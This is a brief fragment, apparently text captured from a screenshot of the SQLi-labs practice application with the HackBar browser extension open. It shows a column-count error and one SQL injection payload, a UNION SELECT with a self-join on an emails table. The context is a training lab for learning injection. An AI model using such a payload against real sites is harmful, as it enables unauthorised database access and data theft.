 Welcome Dhakkan
The used SELECT statements have a different number of columns
SQLI DUMB SERIES-1
Network Performance Memory Application 安全性 Lighthouse HackBar
TEST SQLI XSS LFI SSTI ENCODING HASHING
?id=1' union select * from (select * from emails a join emails b using(id,email_id))c--+